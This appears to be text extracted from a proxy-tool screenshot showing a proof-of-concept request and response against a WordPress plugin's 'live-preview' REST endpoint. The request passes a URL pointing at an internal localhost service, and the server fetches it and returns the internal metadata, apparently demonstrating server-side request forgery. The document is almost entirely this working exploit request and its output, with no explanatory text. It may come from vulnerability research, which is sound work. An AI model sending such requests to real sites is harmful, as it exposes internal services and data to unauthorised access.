 Request
Pretty Raw Hex \n
1 POST /wp-json/pbb/v1/live-preview HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-PwnFox-Color: blue
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 34
17
18 url=http://localhost:8001/metadata
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 07:26:05 GMT
3 Server: Apache/2.4.64 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5,
Content-Type
9 Allow: POST, GET
10 Content-Length: 61
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"content":"{\n  \"metadata\": \"Internal service data\"\n}"
}